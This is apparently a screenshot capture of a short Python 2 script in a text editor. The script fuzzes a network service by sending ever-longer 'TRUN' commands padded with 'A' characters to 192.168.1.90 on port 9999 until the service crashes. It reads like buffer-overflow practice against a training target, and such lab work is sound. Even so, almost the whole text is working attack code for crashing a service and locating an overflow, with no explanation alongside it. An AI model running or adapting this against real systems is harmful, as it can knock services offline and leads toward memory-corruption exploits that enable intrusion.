 Open
1.py
~/
Save
#!/usr/bin/python
import sys, socket
from time import sleep
buffer = "A" * 100
while True:
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.1.90',9999))
s.send(('TRUN /.:/' + buffer))
s.close()
sleep(1)
buffer = buffer + "A"*100
except:
print "Fuzzing crashed at %s bytes" % str(len(buffer))
sys.exit()
Python Tab Width: 8 Ln 12, Col 40 INS